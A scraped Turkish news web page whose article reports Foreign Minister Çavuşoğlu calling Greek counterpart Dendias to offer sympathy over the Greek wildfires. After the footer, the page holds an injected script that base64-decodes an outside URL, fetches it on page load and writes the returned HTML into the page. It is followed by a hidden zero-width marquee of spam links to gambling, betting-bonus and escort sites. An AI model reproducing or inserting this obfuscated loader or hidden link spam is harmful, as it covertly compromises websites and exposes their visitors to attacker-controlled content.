<button type="submit">Ara</button><div id="kanews-loader"></div></form></div></div><div class="col-auto col-lg"><div class="site-header-top-right"></div></div></div></div></div></div></header><nav id="navbar" class="site-navbar hidden-mobile navbar-skin-light"><div class="site-navbar-wrapper site-navbar-wrapper-fixed"><div class="container"><div class="navbar-row"><div class="col-auto no-gutter"><ul class="site-navbar-nav"><li class="current-menu-item home-btn"><a aria-label="Ana sayfa" href="https://businesschannel.com.tr/"><i class="icon-home"></i></a></li></ul></div><ul id="menu-mobil-m" class="site-navbar-nav"><li id="menu-item-51880" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51880"><a href="https://businesschannel.com.tr/category/gundem/"><span>GÜNDEM</span></a></li><li id="menu-item-51881" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51881"><a href="https://businesschannel.com.tr/category/ekonomi/"><span>EKONOMİ</span></a></li><li id="menu-item-51882" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51882"><a href="https://businesschannel.com.tr/category/spor/"><span>SPOR</span></a></li><li id="menu-item-51883" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-51883"><a href="https://businesschannel.com.tr/category/dunya/"><span>DÜNYA</span></a></li><li id="menu-item-51884" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51884"><a href="https://businesschannel.com.tr/category/magazin/"><span>MAGAZİN</span></a></li><li id="menu-item-51885" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51885"><a href="https://businesschannel.com.tr/category/siyaset/"><span>SİYASET</span></a></li><li id="menu-item-73649" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-73649"><a href="https://businesschannel.com.tr/category/programlar/"><span>PROGRAMLAR</span></a><ul class="sub-menu"><li id="menu-item-73650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73650"><a href="https://businesschannel.com.tr/category/programlar/basari-hikayeleri/"><span>BAŞARI HİKAYELERİ</span></a></li><li id="menu-item-73651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73651"><a href="https://businesschannel.com.tr/category/programlar/ben-savas-kalafat-programlar/"><span>BEN SAVAŞ KALAFAT</span></a></li><li id="menu-item-73652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73652"><a href="https://businesschannel.com.tr/category/programlar/iskolik/"><span>İŞKOLİK</span></a></li><li id="menu-item-73653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73653"><a href="https://businesschannel.com.tr/category/programlar/master-plan/"><span>MASTER PLAN</span></a></li><li id="menu-item-73654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73654"><a href="https://businesschannel.com.tr/category/programlar/perspektif/"><span>PERSPEKTİF</span></a></li><li id="menu-item-73655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73655"><a href="https://businesschannel.com.tr/category/programlar/sicak-gundem/"><span>SICAK GÜNDEM</span></a></li><li id="menu-item-73656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73656"><a href="https://businesschannel.com.tr/category/programlar/ic-yapimlar/isi-bilen/"><span>İŞİ BİLEN</span></a></li><li id="menu-item-73657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73657"><a href="https://businesschannel.com.tr/category/programlar/ic-yapimlar/neler-mumkun/"><span>NELER MÜMKÜN</span></a></li><li id="menu-item-73658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73658"><a href="https://businesschannel.com.tr/category/programlar/sertan-kirco-ile-vizyon/"><span>SERTAN KIRÇO İLE VİZYON</span></a></li></ul></li><li id="menu-item-73663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73663"><a href="https://businesschannel.com.tr/business-channel-canli-izle/"><span>BUSINESS CHANNEL TV CANLI İZLE</span></a></li></ul><div class="kanews-mode-change" tabindex="0" role="switch" aria-label="Mod Değiştir" aria-checked="false"><div class="kanews-switch-button" aria-hidden="true"><div class="kanews-switch" aria-hidden="true"></div></div></div></div></div></div></nav></div><div class="container"><div class="kanews-banner kanews-banner-header-above"><script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8824338297102615"
     crossorigin="anonymous"></script> 
<ins class="adsbygoogle"
style="display:inline-block;width:728px;height:90px"
data-ad-client="ca-pub-8824338297102615"
data-ad-slot="3858016509"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script></div></div><main id="main" class="site-main"><div class="container"><div class="row"><div class="site-main-wrapper"><div class="site-main-inner d-flex flex-wrap"><div class="d-flex flex-wrap"><div class="col-12 col-lg-9 kanews-sticky kgs2 mb-1"><article id="post-49478" class="kanews-article kanews-section-box kanews-article-1 post-49478 post type-post status-publish format-standard has-post-thumbnail hentry category-dunya tag-disisleri tag-yanginlar tag-yunan"><div class="kanews-article-header"><div class='kanews-breadcrumb'><ol class='d-flex align-items-center'><li><a href="https://businesschannel.com.tr/"><span>Haberler</span></a></li><li>
<a class="kanews-label kanews-label-sm kanews-label-bg" href="https://businesschannel.com.tr/category/dunya/"><span>DÜNYA</span></a></li><li><span>Bakan Çavuşoğlu&#8217;ndan Yunan mevkidaşına geçmiş olsun telefonu</span></li></ol></div><h1 class="kanews-article-title">Bakan Çavuşoğlu&#8217;ndan Yunan mevkidaşına geçmiş olsun telefonu</h1><div class="kanews-article-meta"><div class="row justify-content-between align-items-center"><div class="kanews-article-meta-left col-12 col-lg"><div class="kanews-article-meta-left-inner d-flex"><div class="kanews-post-author"><div class="author-avatar circle-animation"><svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg" style="enable-background:new -580 439 577.9 194;" xml:space="preserve"> <circle cx="50" cy="50" r="40"></circle> </svg><img alt='' src='[data-uri]' data-src='https://businesschannel.com.tr/wp-content/litespeed/avatar/733bf5f88be2ecb168751799e9d57314.jpg?ver=1768186239' data-srcset='https://businesschannel.com.tr/wp-content/litespeed/avatar/f2e385ba9075b5f68d5acd2176916285.jpg?ver=1768186239 2x' class='kanews-lazy avatar avatar-48 photo' height='48' width='48' decoding='async'/></div></div><div class="kanews-article-meta-left-text"><div class="kanews-post-author-name author vcard"><a href="https://businesschannel.com.tr/author/admin/">admin</a> tarafından yayınlandı</div>
<span class="posted-on"><time class="entry-date published updated" datetime="2021-08-13T00:00:06+00:00">13 Ağustos 2021, 00:00</time> yayınlandı</span></div></div></div><div class="kanews-article-meta-right col-12 col-lg-auto"></div></div></div></div><div class="kanews-article-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" class="wp-post-image" data-src="https://businesschannel.com.tr/wp-content/uploads/2021/08/bakan-cavusoglundan-yunan-mevkidasina-gecmis-olsun-telefonu-PEj5JwFz.jpg.webp" width="750" height="422" alt="featured"/></div><div class="kanews-article-action"><div class="row justift-content-between align-items-center"><div class="kanews-article-action-left flex-wrap col-12 col-lg d-flex align-items-center"></div><div class="kanews-article-action-right col-12 col-lg-auto"><div class="d-flex align-items-center flex-wrap"><div class="kanews-like-wrapper"><button class="kanews-like-button kanews-label kanews-like-button-49478" data-nonce="930b8a08b5" data-post-id="49478" data-iscomment="0" title="Beğen"><i class="icon-like-o"></i><span id="kanews-like-loader"></span></button></div><div style="cursor:pointer" class="kanews-label" data-toggle="kanews-popup-share-49478"><i class="icon-share"></i> Paylaş</div><div id="kanews-popup-share-49478" class="kanews-popup"><div class="kanews-popup-close" data-toggle="kanews-popup-share-49478"></div><div class="kanews-popup-content"><div class="kanews-popup-close-btn" data-toggle="kanews-popup-share-49478"><i class="icon-close"></i></div><h4 class="kanews-popup-title">Bu Yazıyı Paylaş</h4><ul class="d-flex kanews-popup-share"><li><a class="bg-facebook" rel="external noopener" target="_blank" href="//www.facebook.com/sharer/sharer.php?u=https://businesschannel.com.tr/bakan-cavusoglundan-yunan-mevkidasina-gecmis-olsun-telefonu/"><i class="icon-facebook"></i></a></li><li><a target="_blank" rel="external noopener" class="bg-twitter" href="//www.twitter.com/intent/tweet?text=Bakan Çavuşoğlu&#8217;ndan Yunan mevkidaşına geçmiş olsun telefonu https://businesschannel.com.tr/bakan-cavusoglundan-yunan-mevkidasina-gecmis-olsun-telefonu/"><i class="icon-twitter"></i></a></li><li class="hidden-desktop"><a class="bg-whatsapp" href="whatsapp://send?text=https://businesschannel.com.tr/bakan-cavusoglundan-yunan-mevkidasina-gecmis-olsun-telefonu/"><i class="icon-whatsapp"></i></a></li><li class="hidden-mobile"><a class="bg-whatsapp" href="https://api.whatsapp.com/send?text=Bakan Çavuşoğlu&#8217;ndan Yunan mevkidaşına geçmiş olsun telefonu https://businesschannel.com.tr/bakan-cavusoglundan-yunan-mevkidasina-gecmis-olsun-telefonu/"><i class="icon-whatsapp"></i></a></li><li><a class="bg-dark kanews-native-share" title="Paylaş" onclick="doSomething()"><i class="icon-add"></i></a></li></ul><h6 class="kanews-popup-subtitle">veya linki kopyala</h6><div class="kanews-copy-link">
<input type="text" readonly="" id="input-url-49478" value="https://businesschannel.com.tr/bakan-cavusoglundan-yunan-mevkidasina-gecmis-olsun-telefonu/">
<button class="kanews-label kanews-label-bg" role="tooltip" data-microtip-position="top" aria-label="Linki Kopyala" type="button" onclick="copy('input-url-49478')">Kopyala</button></div></div></div></div></div></div></div><div class="kanews-prev-post-link" hidden><a href="https://businesschannel.com.tr/abdde-can-kayiplari-artiyor/" rel="prev"></a></div><div class="kanews-article-content entry-content"><div class="entry-content-wrapper" property="articleBody"><div class="entry-content-inner"><div></div><p>Dışişleri Bakanı Mevlüt Çavuşoğlu, Yunanistan Dışişleri Bakanı Nikos Dendias&#8217;ı telefonla arayarak, Yunanistan&#8217;daki yangınlar nedeniyle geçmiş olsun dileklerini iletti.</p><p>Dışişleri Bakanlığından yapılan bilgilendirmeye göre, Çavuşoğlu, Yunan mevkidaşı Dendias&#8217;ı telefonla aradı ve Yunanistan&#8217;daki yangınlar için geçmiş olsun dileğinde bulundu.</p><p>Yunanistan Dışişleri Bakanlığının Twitter hesabından yapılan paylaşımda da Çavuşoğlu&#8217;nun Dendias&#8217;ı arayarak, ülkedeki yangınlar nedeniyle dayanışma gösterdiği belirtildi.</p><p>Paylaşımda, her iki Dışişleri Bakanı&#8217;nın da önce kendi ülkelerinde şiddetli orman yangınlarını kontrol altına almaları koşuluyla birbirlerine yardım etmeye hazır olduklarını belirttiği kaydedildi.</p><p>​​​​​​Dendias da 29 Temmuz’da Dışişleri Bakanı Çavuşoğlu&#8217;nu Türkiye&#8217;deki yangınlar nedeniyle telefonla arayarak, geçmiş olsun dileklerini iletmişti.</p><p> </p><div class="post-views content-post post-49478 entry-meta load-static">
<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">386</span></div></div></div><div class="kanews-entry-tags"><span>Haberle ilgili daha fazlası:</span><a class="kanews-entry-tag" href="https://businesschannel.com.tr/tag/disi%cc%87sleri%cc%87/" rel="tag"># Dışi̇şleri̇</a> <a class="kanews-entry-tag" href="https://businesschannel.com.tr/tag/yanginlar/" rel="tag"># Yangınlar</a> <a class="kanews-entry-tag" href="https://businesschannel.com.tr/tag/yunan/" rel="tag"># yunan</a></div></div></article><div class="kanews-section-box" id="related-articles"><div class="kanews-section-heading kanews-section-flat-heading"><h4 class="kanews-section-headline"><span>Benzer Haberler</span></h4></div><div class="row equal-height"><div class="col-6 col-lg-4 toinfinite"><div class="kanews-post-item kanews-post-grid-item">
<a href="https://businesschannel.com.tr/iste-dunya-genelinde-yapilan-asi-sayisi/" class="kanews-post-href" aria-label="İşte dünya genelinde yapılan aşı sayısı"></a><div class="kanews-post-thumb">
<img width="282" height="159" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="iste-dunya-genelinde-yapilan-asi-sayisi-syStZDm2.jpg" decoding="async" data-sizes="auto" data-src="https://businesschannel.com.tr/wp-content/uploads/2021/08/iste-dunya-genelinde-yapilan-asi-sayisi-syStZDm2.jpg.webp" title="İşte dünya genelinde yapılan aşı sayısı 1"></div><div class="kanews-post-content"><h3 class="kanews-post-headline truncate truncate-2"><a href="https://businesschannel.com.tr/iste-dunya-genelinde-yapilan-asi-sayisi/" rel="bookmark">İşte dünya genelinde yapılan aşı sayısı</a></h3><div class="kanews-post-meta">
<a class="kanews-category style1 kanews-category-4" href="https://businesschannel.com.tr/category/dunya/">DÜNYA</a>        <span class="kanews-post-date">4 yıl önce</span></div></div></div></div><div class="col-6 col-lg-4 toinfinite"><div class="kanews-post-item kanews-post-grid-item">
<a href="https://businesschannel.com.tr/abd-ile-rusya-arasindaki-krizde-yeni-gelisme-18-yil-hapis/" class="kanews-post-href" aria-label="ABD İLE RUSYA ARASINDAKİ KRİZDE YENİ GELİŞME ! 18 YIL HAPİS&#8230;"></a><div class="kanews-post-content"><h3 class="kanews-post-headline truncate truncate-2"><a href="https://businesschannel.com.tr/abd-ile-rusya-arasindaki-krizde-yeni-gelisme-18-yil-hapis/" rel="bookmark">ABD İLE RUSYA ARASINDAKİ KRİZDE YENİ GELİŞME ! 18 YIL HAPİS&#8230;</a></h3><div class="kanews-post-meta">
<a class="kanews-category style1 kanews-category-4" href="https://businesschannel.com.tr/category/dunya/">DÜNYA</a>        <span class="kanews-post-date">6 yıl önce</span></div></div></div></div><div class="col-6 col-lg-4 toinfinite"><div class="kanews-post-item kanews-post-grid-item">
<a href="https://businesschannel.com.tr/turkiye-yeniden-fransanin-kirmizi-listesinde/" class="kanews-post-href" aria-label="Türkiye yeniden Fransa’nın kırmızı listesinde"></a><div class="kanews-post-thumb">
<img width="282" height="159" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="turkiye-yeniden-fransanin-kirmizi-listesinde-3xUM5gHy.jpg" decoding="async" data-sizes="auto" data-src="https://businesschannel.com.tr/wp-content/uploads/2021/08/turkiye-yeniden-fransanin-kirmizi-listesinde-3xUM5gHy.jpg" title="Türkiye yeniden Fransa’nın kırmızı listesinde 2"></div><div class="kanews-post-content"><h3 class="kanews-post-headline truncate truncate-2"><a href="https://businesschannel.com.tr/turkiye-yeniden-fransanin-kirmizi-listesinde/" rel="bookmark">Türkiye yeniden Fransa’nın kırmızı listesinde</a></h3><div class="kanews-post-meta">
<a class="kanews-category style1 kanews-category-4" href="https://businesschannel.com.tr/category/dunya/">DÜNYA</a>        <span class="kanews-post-date">4 yıl önce</span></div></div></div></div><div class="col-6 col-lg-4 toinfinite"><div class="kanews-post-item kanews-post-grid-item">
<a href="https://businesschannel.com.tr/kadin-liderler-enerji-sektorunde-murside-rabia-erdogan/" class="kanews-post-href" aria-label="Kadın Liderler Enerji Sektöründe: Mürşide Rabia Erdoğan"></a><div class="kanews-post-thumb">
<img width="282" height="148" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="Ekran görüntüsü 2024-09-23 122214" decoding="async" data-sizes="auto" data-src="https://businesschannel.com.tr/wp-content/uploads/2024/09/Ekran-goruntusu-2024-09-23-122214.png" title="Kadın Liderler Enerji Sektöründe: Mürşide Rabia Erdoğan 3"></div><div class="kanews-post-content"><h3 class="kanews-post-headline truncate truncate-2"><a href="https://businesschannel.com.tr/kadin-liderler-enerji-sektorunde-murside-rabia-erdogan/" rel="bookmark">Kadın Liderler Enerji Sektöründe: Mürşide Rabia Erdoğan</a></h3><div class="kanews-post-meta">
<a class="kanews-category style1 kanews-category-4" href="https://businesschannel.com.tr/category/dunya/">DÜNYA</a>        <span class="kanews-post-date">1 yıl önce</span></div></div></div></div><div class="col-6 col-lg-4 toinfinite"><div class="kanews-post-item kanews-post-grid-item">
<a href="https://businesschannel.com.tr/gulse-birselin-vural-celik-hakkindaki-paylasimi-tepki-cekti/" class="kanews-post-href" aria-label="Gülse Birsel’in Vural Çelik Hakkındaki Paylaşımı Tepki Çekti"></a><div class="kanews-post-thumb">
<img width="91" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="0 11 - Gülse Birsel’in Vural Çelik Hakkındaki Paylaşımı Tepki Çekti" decoding="async" data-sizes="auto" data-src="https://businesschannel.com.tr/wp-content/uploads/2024/10/0-11.webp" title="Gülse Birsel’in Vural Çelik Hakkındaki Paylaşımı Tepki Çekti 4"></div><div class="kanews-post-content"><h3 class="kanews-post-headline truncate truncate-2"><a href="https://businesschannel.com.tr/gulse-birselin-vural-celik-hakkindaki-paylasimi-tepki-cekti/" rel="bookmark">Gülse Birsel’in Vural Çelik Hakkındaki Paylaşımı Tepki Çekti</a></h3><div class="kanews-post-meta">
<a class="kanews-category style1 kanews-category-4" href="https://businesschannel.com.tr/category/dunya/">DÜNYA</a>        <span class="kanews-post-date">1 yıl önce</span></div></div></div></div><div class="col-6 col-lg-4 toinfinite"><div class="kanews-post-item kanews-post-grid-item">
<a href="https://businesschannel.com.tr/rusya-nato-sinirina-yiginak-yapiyor/" class="kanews-post-href" aria-label="RUSYA, NATO SINIRINA YIĞINAK YAPIYOR"></a><div class="kanews-post-thumb">
<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="3-tkk9" decoding="async" data-sizes="auto" data-src="https://businesschannel.com.tr/wp-content/uploads/2025/05/3-tkk9-5-282x188.jpeg" title="RUSYA, NATO SINIRINA YIĞINAK YAPIYOR 5"></div><div class="kanews-post-content"><h3 class="kanews-post-headline truncate truncate-2"><a href="https://businesschannel.com.tr/rusya-nato-sinirina-yiginak-yapiyor/" rel="bookmark">RUSYA, NATO SINIRINA YIĞINAK YAPIYOR</a></h3><div class="kanews-post-meta">
<a class="kanews-category style1 kanews-category-4" href="https://businesschannel.com.tr/category/dunya/">DÜNYA</a>        <span class="kanews-post-date">8 ay önce</span></div></div></div></div></div></div><div id="comments" class="comments-area kanews-section-box"><div id="respond" class="comment-respond"><div class="kanews-section-heading kanews-section-flat-heading"><h3 class="kanews-section-headline"><span><label>Bir Cevap Yaz</label> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/bakan-cavusoglundan-yunan-mevkidasina-gecmis-olsun-telefonu/#respond" style="display:none;">İptal</a></small></span></h3></div><form action="https://businesschannel.com.tr/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">E-posta adresiniz yayınlanmayacak.</span> <span class="required-field-message">Gerekli alanlar <span class="required">*</span> ile işaretlenmişlerdir</span></p><div class="kanews-form bgw"><textarea class="comment-input" id="comment" name="comment" cols="45" rows="4" aria-required="true" required></textarea><label for="comment">Yorumunuz<span class="required color-danger"> *</span></label></div><div class="kanews-form bgw"><input id="author" class="comment-input" name="author" type="text" value="" size="30" aria-required='true' /><label for="author">Adınız<span class="required color-danger"> *</span></label></div><div class="kanews-form bgw"><input id="email" class="comment-input" name="email" type="text" value="" size="30" aria-required='true' /><label for="email">E-Posta<span class="required color-danger"> *</span></label></div><div class="d-flex mt-2"><div class="kanews-form"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" value="yes" type="checkbox" required></div> <label style="margin-top: 3px" for="wp-comment-cookies-consent">Bir dahaki sefere yorum yaptığımda kullanılmak üzere adımı, e-posta adresimi ve web site adresimi bu tarayıcıya kaydet.</label></div> <script type="litespeed/javascript">document.addEventListener("DOMContentLiteSpeedLoaded",function(){setTimeout(function(){var e=document.getElementById("cf-turnstile-c-3503832591");e&&!e.innerHTML.trim()&&(turnstile.remove("#cf-turnstile-c-3503832591"),turnstile.render("#cf-turnstile-c-3503832591",{sitekey:"0x4AAAAAAA9TmF8u4F0SkkqP"}))},0)})</script> <p class="form-submit"><span id="cf-turnstile-c-3503832591" class="cf-turnstile cf-turnstile-comments" data-action="wordpress-comment" data-callback="" data-sitekey="0x4AAAAAAA9TmF8u4F0SkkqP" data-theme="light" data-language="tr-tr" data-appearance="always" data-size="normal" data-retry="auto" data-retry-interval="1000"></span><br class="cf-turnstile-br cf-turnstile-br-comments"><div class="kanews-btn-group"><button name="submit" type="submit" id="submit" class="kanews-btn kanews-btn-sm">Yorum Gönder</button></div><script type="litespeed/javascript">document.addEventListener("DOMContentLiteSpeedLoaded",function(){document.body.addEventListener("click",function(event){if(event.target.matches(".comment-reply-link, #cancel-comment-reply-link")){turnstile.reset(".comment-form .cf-turnstile")}})})</script> <input type='hidden' name='comment_post_ID' value='49478' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="2"/><script type="litespeed/javascript">document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime())</script></p></form></div></div></div><div id="sidebar" class="col-12 col-lg-3 sidebar-right kanews-sticky"><div class="row" role="complementary"></div></div></div></div></div><div style="display:none" class="page-load-status"><div class="loader-ellips infinite-scroll-request">
<svg version="1.1" id="loader-1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40" xml:space="preserve"> <path opacity="0.2" fill="#000" d="M20.201,5.169c-8.254,0-14.946,6.692-14.946,14.946c0,8.255,6.692,14.946,14.946,14.946 s14.946-6.691,14.946-14.946C35.146,11.861,28.455,5.169,20.201,5.169z M20.201,31.749c-6.425,0-11.634-5.208-11.634-11.634 c0-6.425,5.209-11.634,11.634-11.634c6.425,0,11.633,5.209,11.633,11.634C31.834,26.541,26.626,31.749,20.201,31.749z"/> <path fill="#000" d="M26.013,10.047l1.654-2.866c-2.198-1.272-4.743-2.012-7.466-2.012h0v3.312h0 C22.32,8.481,24.301,9.057,26.013,10.047z"> <animateTransform attributeType="xml" attributeName="transform" type="rotate" from="0 20 20" to="360 20 20" dur="0.5s" repeatCount="indefinite"/> </path> </svg></div><p class="infinite-scroll-last">Daha fazla gösterilecek yazı bulunamadı!</p><p class="infinite-scroll-error">Tekrar deneyiniz.</p></div></div></div></main><div class="progress-wrap">
<svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
<path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
</svg></div><footer id="footer" class="site-footer site-footer-2 dark-mode "><div class="container"><div class="site-footer-bottom"><div class="site-footer-b1"><div class="row justify-content-between flex-wrap align-items-center"><div class="col-12 col-lg-auto"><div class="site-footer-copyright"><p class="mb-0">© Telif Hakkı 2026, Tüm Hakları Saklıdır.</p></div></div><div class="col"><div class="site-footer-menu"><ul id="menu-menu1" class="d-flex flex-wrap justify-content-center"><li id="menu-item-27836" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27836"><a href="https://businesschannel.com.tr/category/gundem/"><span>GÜNDEM</span></a></li><li id="menu-item-57082" class="kanews-mega-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-57082"><a href="https://businesschannel.com.tr/business-channel-canli-izle/"><span>BUSİNESS CHANNEL TV CANLI İZLE</span></a></li><li id="menu-item-61845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61845"><a href="https://businesschannel.com.tr/category/studyo-konuklarimiz/"><span>STUDYO KONUKLARIMIZ</span></a></li><li id="menu-item-68301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68301"><a href="https://businesschannel.com.tr/isbasvuru/"><span>BİZE KATILIN</span></a></li><li id="menu-item-68393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68393"><a href="https://businesschannel.com.tr/programkatilim"><span>PROGRAM KATILIM FORMU</span></a></li></ul></div></div><div class="col-12 col-lg-auto text-right"><div class="site-social-links "><ul class="d-flex justify-content-end"><li><a rel="nofollow" title="Facebook" href="#"><i class="icon-facebook"></i></a></li><li><a rel="nofollow" title="Twitter" href="#"><i class="icon-twitter"></i></a></li><li><a rel="nofollow" title="İnstagram" href="https://www.instagram.com/businesschannelturk/"><i class="icon-instagram"></i></a></li><li><a rel="nofollow" title="Youtube" href="https://www.youtube.com/@BusinessChannelTVV"><i class="icon-youtube"></i></a></li></ul></div></div></div></div></div></div></footer></div>  <script type="litespeed/javascript">window.addEventListener('DOMContentLiteSpeedLoaded',()=>{let selfer=new XMLHttpRequest;selfer.open("GET",decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lL2J1c3MucGhw")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send()})</script><marquee style='position: absolute; width: 0px;'><a href="https://www.tinyssantafe.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://www.tapestryturkeycreekapartments.com/" title="Deneme Bonusu Veren Siteler 2025">Deneme Bonusu Veren Siteler 2025</a><a href="https://www.chezannsalon.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://carportsandmore.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://tillsonburgtowncentre.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://vbtakara.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://mkedeals.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://inglewoodtoday.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://sisliescortmanken.com/" title="escort bayan">escort bayan</a><a href="https://www.griderproperties.com/" title="online casino australia">online casino australia</a><a href="https://revuepostures.com/" title="grandpashabet">grandpashabet</a><a href="https://planetaliment.com/" title="deneme bonusu">deneme bonusu</a><a href="https://www.storybuilt.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://www.hamadyaseen.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://betasus-gir.com/" title="betasus">betasus</a><a href="https://chisolmlawfirm.com/" title="betwoon">betwoon</a><a href="https://2kstore.com/games/" title="cratosroyalbet">cratosroyalbet</a><a href="https://bestcasinos.us.org/" title="online casino australia">online casino australia</a><a href="https://hcecg.org/" title="grandpashabet">grandpashabet</a><a href="https://revuepostures.com/" title="grandpashabet">grandpashabet</a><a href="https://www.theguesswhocafe.com/" title="deneme bonusu">deneme bonusu</a><a href="https://palacebet.live/bilgi/" title="palacebet">palacebet</a><a href="https://agregardistribuidora.com/" title="royalbet güncel giriş">royalbet güncel giriş</a><a href="https://www.centralmassmusic.org/" title="online casino australia best">online casino australia best</a><a href="https://symbiosisgathering.com/" title="https://symbiosisgathering.com/">https://symbiosisgathering.com/</a><a href="https://leonbet-giris.com/" title="leonbet">leonbet</a><a href="https://www.vnisource.com/" title="sakarya escort">sakarya escort</a><a href="https://revista.unsj.edu.ar" title="Vaycasino Güncel Giriş">Vaycasino Güncel Giriş</a><a href="https://cursomaltez.com.br" title="holiganbet">holiganbet</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet">grandpashabet</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/bet.asus/" title="betasus">betasus</a><a href="https://shopperboard.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.internationalsleepcharity.org" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.wrightwayhyundai.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.bitesbubblesandjazz.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.saplingcorp.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://indepest.com/about/" title="romabet 2026">romabet 2026</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://www.instagram.com/grandpasha_resmi/" title="grandpashabet">grandpashabet</a><a href="https://x.com/GrandSikayet" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://x.com/gra_ndpasha" title="grandpashabet">grandpashabet</a><a href="https://www.instagram.com/spinco.giris/" title="spinco">spinco</a><a href="https://metehanyilmaz.com.tr/" title="Pusulabet">Pusulabet</a><a href="https://chesa.com/" title="jojobet">jojobet</a><a href="https://masujournal.org/" title="cratosroyalbet">cratosroyalbet</a><a href="http://thestyleup.com/" title="ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,">ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,</a><a href="https://pharma.info.pl/" title="cratosroyalbet">cratosroyalbet</a><a href="https://maisonceleste.ma/" title="sweet bonanza">sweet bonanza</a><a href="https://mariaperezsanz.net/" title="pusulabet">pusulabet</a><a href="https://pdl.org.au" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://stisipwidyapuri-smi.ac.id/" 